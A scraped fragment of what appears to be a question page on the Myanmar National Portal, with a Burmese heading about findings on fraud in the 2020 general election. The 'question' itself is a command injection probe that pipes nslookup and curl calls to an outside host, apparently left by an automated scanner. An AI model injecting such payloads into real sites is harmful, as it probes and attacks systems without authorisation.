
Asked by :
CPJJWWHV
1 year ago
|(nslookup -q=cname hithvmyfultrx919e7.bxss.me||curl
hithvmyfultrx919e7.bxss.me)
Myanmar National Portal
၂၀၂၀ ပြည့်နှစ် အထွေထွေရွေးကောက်ပွဲ မဲမသမာမှုနှင့်
တရားမဲ့ပြုကျင့်မှုများအပေါ် စုံစမ်းတွေ့ရှိချက်များ